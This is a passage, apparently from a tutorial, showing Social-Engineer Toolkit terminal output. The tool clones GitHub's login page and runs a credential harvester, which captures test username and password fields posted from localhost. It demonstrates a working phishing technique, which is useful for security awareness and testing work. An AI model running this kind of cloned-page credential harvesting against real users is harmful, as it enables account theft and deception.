 this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [11/May/2025 12:05:24] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [11/May/2025 12:05:25] "GET /u2f/login_fragment?is_emu_login=false HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=sNX8Du198NVYp9UoAz9F6OyrUlEuMiiVfR2WeOXpdb3SII3VWd2W0H7kPhz3PO9PrxmLRZRrV1cRdaWt9bfxOg==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=test
POSSIBLE PASSWORD FIELD FOUND: password=test
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=supported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_3202=
PARAM: timestamp=1746945296841
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=0f15cda570f2c27733e14a59ea65ecefcb9fa1d582f788a1120869f3349d8d49
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.